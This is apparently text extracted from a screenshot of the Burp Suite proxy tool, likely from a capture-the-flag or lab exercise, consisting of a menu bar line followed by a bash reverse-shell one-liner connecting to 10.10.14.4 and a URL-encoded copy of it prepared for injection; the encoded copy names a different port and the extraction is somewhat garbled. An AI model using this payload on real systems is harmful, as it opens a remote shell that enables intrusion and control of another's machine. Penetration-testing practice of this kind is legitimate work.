 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lear
bash -c 'bash -i >& /dev/tcp/10.10.14.4/444 0>&1'
61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%34%2f%34%34%34%34%20%30%3e%26%31%27